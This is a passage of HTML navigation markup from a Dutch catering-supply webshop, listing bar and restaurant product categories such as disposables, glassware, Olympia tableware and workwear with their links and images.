                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/hygiene-producten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346935023/280x200x2/hygiene-producten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346935023/280x200x2/hygiene-producten.jpg" >Hygiene producten</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/kartonnen-bekers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323597530/280x200x2/kartonnen-bekers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323597530/280x200x2/kartonnen-bekers.jpg" >Kartonnen bekers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/plastic-bekers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323597792/280x200x2/plastic-bekers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323597792/280x200x2/plastic-bekers.jpg" >Plastic Bekers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/rietjes/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323602222/280x200x2/rietjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323602222/280x200x2/rietjes.jpg" >Rietjes</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/roerstaafjes/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348288284/280x200x2/roerstaafjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348288284/280x200x2/roerstaafjes.jpg" >Roerstaafjes</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/sausbakjes/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346934518/280x200x2/sausbakjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346934518/280x200x2/sausbakjes.jpg" >Sausbakjes</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/servetten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323596291/280x200x2/servetten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323596291/280x200x2/servetten.jpg" >Servetten</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/soepbekers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348377176/280x200x2/soepbekers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348377176/280x200x2/soepbekers.jpg" >Soepbekers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/disposables/vetbestendig-papier/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343499224/280x200x2/vetbestendig-papier.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343499224/280x200x2/vetbestendig-papier.jpg" >Vetbestendig papier</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/emaille-servies/" title="Emaille Servies"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347249674/280x200x2/emaille-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347249674/280x200x2/emaille-servies.jpg" >Emaille Servies</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/flesopeners/" title="Flesopeners"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308334533/280x200x2/flesopeners.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308334533/280x200x2/flesopeners.jpg" >Flesopeners</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/" title="Glaswerk"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/321939513/280x200x2/glaswerk.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/321939513/280x200x2/glaswerk.jpg" >Glaswerk<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/bierglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345996452/280x200x2/bierglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345996452/280x200x2/bierglazen.jpg" >Bierglazen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/champagneglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345998134/280x200x2/champagneglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345998134/280x200x2/champagneglazen.jpg" >Champagneglazen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/cocktailglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346000774/280x200x2/cocktailglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346000774/280x200x2/cocktailglazen.jpg" >Cocktailglazen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/dessert/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346001850/280x200x2/dessert.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346001850/280x200x2/dessert.jpg" >Dessert</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/diversen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346002750/280x200x2/diversen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346002750/280x200x2/diversen.jpg" >Diversen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/glazenopslag/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346003633/280x200x2/glazenopslag.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346003633/280x200x2/glazenopslag.jpg" >Glazenopslag</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/kannen-karaffen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346005141/280x200x2/kannen-karaffen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346005141/280x200x2/kannen-karaffen.jpg" >Kannen &amp; Karaffen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/koffie-theeglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346007628/280x200x2/koffie-theeglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346007628/280x200x2/koffie-theeglazen.jpg" >Koffie &amp; Theeglazen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/longdrinkglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346009065/280x200x2/longdrinkglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346009065/280x200x2/longdrinkglazen.jpg" >Longdrinkglazen </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/plastic/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346009741/280x200x2/plastic.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346009741/280x200x2/plastic.jpg" >Plastic </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/sherry-cognac-glazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346010433/280x200x2/sherry-cognac-glazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346010433/280x200x2/sherry-cognac-glazen.jpg" >Sherry &amp; Cognac Glazen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/shotglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346935179/280x200x2/shotglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346935179/280x200x2/shotglazen.jpg" >Shotglazen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/tumblers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346935369/280x200x2/tumblers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346935369/280x200x2/tumblers.jpg" >Tumblers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/whiskyglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/357289048/280x200x2/whiskyglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/357289048/280x200x2/whiskyglazen.jpg" >Whiskyglazen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/glaswerk/wijnglazen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346935635/280x200x2/wijnglazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346935635/280x200x2/wijnglazen.jpg" >Wijnglazen</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/" title="Isoleerkannen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308343740/280x200x2/isoleerkannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308343740/280x200x2/isoleerkannen.jpg" >Isoleerkannen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/kunststof-isoleerkannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308344505/280x200x2/kunststof-isoleerkannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308344505/280x200x2/kunststof-isoleerkannen.jpg" >Kunststof Isoleerkannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/pompkannen-air-pot/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308344898/280x200x2/pompkannen-air-pot.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308344898/280x200x2/pompkannen-air-pot.jpg" >Pompkannen Air-Pot</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/isoleerkannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308343866/280x200x2/isoleerkannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308343866/280x200x2/isoleerkannen.jpg" >Isoleerkannen </a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/kaarsen-theelichten/" title="Kaarsen &amp; Theelichten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345844247/280x200x2/kaarsen-theelichten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345844247/280x200x2/kaarsen-theelichten.jpg" >Kaarsen &amp; Theelichten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/kandelaars/" title="Kandelaars"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308313467/280x200x2/kandelaars.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308313467/280x200x2/kandelaars.jpg" >Kandelaars</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/kelner-benodigdheden/" title="Kelner benodigdheden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308334869/280x200x2/kelner-benodigdheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308334869/280x200x2/kelner-benodigdheden.jpg" >Kelner benodigdheden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/" title="Kleding &amp; Werkschoenen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343190930/280x200x2/kleding-werkschoenen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343190930/280x200x2/kleding-werkschoenen.jpg" >Kleding &amp; Werkschoenen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/beschermende-kleding/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/344417677/280x200x2/beschermende-kleding.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/344417677/280x200x2/beschermende-kleding.jpg" >Beschermende kleding</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/disposable-handschoenen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/344423078/280x200x2/disposable-handschoenen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/344423078/280x200x2/disposable-handschoenen.jpg" >Disposable handschoenen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/hoofddeksels/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343201272/280x200x2/hoofddeksels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343201272/280x200x2/hoofddeksels.jpg" >Hoofddeksels</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/kinderkokskleding/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343204849/280x200x2/kinderkokskleding.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343204849/280x200x2/kinderkokskleding.jpg" >Kinderkokskleding</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbroeken/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/322205790/280x200x2/koksbroeken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/322205790/280x200x2/koksbroeken.jpg" >Koksbroeken</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbuizen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/322069658/280x200x2/koksbuizen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/322069658/280x200x2/koksbuizen.jpg" >Koksbuizen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/schorten-sloven/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343196305/280x200x2/schorten-sloven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343196305/280x200x2/schorten-sloven.jpg" >Schorten &amp; Sloven</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/serveerkleding/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343193633/280x200x2/serveerkleding.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343193633/280x200x2/serveerkleding.jpg" >Serveerkleding</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/shirts-polos/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343197932/280x200x2/shirts-polos.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343197932/280x200x2/shirts-polos.jpg" >Shirts &amp; Polo&#039;s</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308380982/280x200x2/werkschoenen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308380982/280x200x2/werkschoenen.jpg" >Werkschoenen</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/lumina-fine-china-servies/" title="Lumina Fine China Servies"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/356759088/280x200x2/lumina-fine-china-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/356759088/280x200x2/lumina-fine-china-servies.jpg" >Lumina Fine China Servies</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/melamine-servies/" title="Melamine Servies"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346934164/280x200x2/melamine-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346934164/280x200x2/melamine-servies.jpg" >Melamine Servies</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/menupresentatie/" title="Menupresentatie"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/349350287/280x200x2/menupresentatie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/349350287/280x200x2/menupresentatie.jpg" >Menupresentatie</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/" title="Olympia Servies"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348031705/280x200x2/olympia-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348031705/280x200x2/olympia-servies.jpg" >Olympia Servies<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-build-a-bowl-servies/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/357302987/280x200x2/olympia-build-a-bowl-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/357302987/280x200x2/olympia-build-a-bowl-servies.jpg" >Olympia Build A Bowl Servies</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cafe/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/349211639/280x200x2/olympia-servies-cafe.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/349211639/280x200x2/olympia-servies-cafe.jpg" >Olympia Servies Café</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-canvas/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348031735/280x200x2/olympia-servies-canvas.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348031735/280x200x2/olympia-servies-canvas.jpg" >Olympia Servies Canvas </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cavolo/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348031894/280x200x2/olympia-servies-cavolo.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348031894/280x200x2/olympia-servies-cavolo.jpg" >Olympia Servies Cavolo</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-chia/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/353234604/280x200x2/olympia-servies-chia.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/353234604/280x200x2/olympia-servies-chia.jpg" >Olympia Servies Chia</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-corallite/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348055526/280x200x2/olympia-servies-corallite.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348055526/280x200x2/olympia-servies-corallite.jpg" >Olympia Servies Corallite</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-fusion/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/353029697/280x200x2/olympia-servies-fusion.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/353029697/280x200x2/olympia-servies-fusion.jpg" >Olympia Servies Fusion</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-ivory/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/353110686/280x200x2/olympia-servies-ivory.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/353110686/280x200x2/olympia-servies-ivory.jpg" >Olympia Servies Ivory </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-kiln/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/349211560/280x200x2/olympia-servies-kiln.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/349211560/280x200x2/olympia-servies-kiln.jpg" >Olympia Servies Kiln</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-linear/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/353233371/280x200x2/olympia-servies-linear.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/353233371/280x200x2/olympia-servies-linear.jpg" >Olympia Servies Linear</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-mineral/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/353116450/280x200x2/olympia-servies-mineral.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/353116450/280x200x2/olympia-servies-mineral.jpg" >Olympia Servies Mineral </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-nomi/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/349211858/280x200x2/olympia-servies-nomi.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/349211858/280x200x2/olympia-servies-nomi.jpg" >Olympia Servies Nomi</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-pastel/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354079854/280x200x2/olympia-servies-pastel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354079854/280x200x2/olympia-servies-pastel.jpg" >Olympia Servies Pastel</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-whiteware/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/353030005/280x200x2/olympia-servies-whiteware.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/353030005/280x200x2/olympia-servies-whiteware.jpg" >Olympia Servies Whiteware</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/peper-en-zoutmolens/" title="Peper- en zoutmolens"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308335658/280x200x2/peper-en-zoutmolens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308335658/280x200x2/peper-en-zoutmolens.jpg" >Peper- en zoutmolens</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/polycarbonaat-servies/" title="Polycarbonaat Servies"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/366441927/280x200x2/polycarbonaat-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/366441927/280x200x2/polycarbonaat-servies.jpg" >Polycarbonaat Servies</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/porselein-servies/" title="Porselein / Servies "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308337038/280x200x2/porselein-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308337038/280x200x2/porselein-servies.jpg" >Porselein / Servies <i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/porselein-servies/churchill-servies/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/416470206/280x200x2/churchill-servies.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/416470206/280x200x2/churchill-servies.jpg" >Churchill servies </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/porselein-servies/saturn-porselein-servies/" >Saturn porselein servies</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/rekening-presentatie/" title="Rekening presentatie"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345962941/280x200x2/rekening-presentatie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345962941/280x200x2/rekening-presentatie.jpg" >Rekening presentatie</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/schalen/" title="Schalen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308337395/280x200x2/schalen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308337395/280x200x2/schalen.jpg" >Schalen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/schenkkannen/" title="Schenkkannen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308338907/280x200x2/schenkkannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308338907/280x200x2/schenkkannen.jpg" >Schenkkannen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/tafelgerei/" title="Tafelgerei"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308341586/280x200x2/tafelgerei.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308341586/280x200x2/tafelgerei.jpg" >Tafelgerei</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/thee-koffiepotten/" title="Thee- &amp; koffiepotten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345968015/280x200x2/thee-koffiepotten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345968015/280x200x2/thee-koffiepotten.jpg" >Thee- &amp; koffiepotten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/toilet-producten/" title="Toilet producten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348030781/280x200x2/toilet-producten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348030781/280x200x2/toilet-producten.jpg" >Toilet producten<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toiletpapier/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/440657363/280x200x2/toiletpapier.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/440657363/280x200x2/toiletpapier.jpg" >Toiletpapier</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toilet-accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/440684469/280x200x2/toilet-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/440684469/280x200x2/toilet-accessoires.jpg" >Toilet accessoires </a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/wijnkoelers/" title="Wijnkoelers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308345267/280x200x2/wijnkoelers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308345267/280x200x2/wijnkoelers.jpg" >Wijnkoelers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
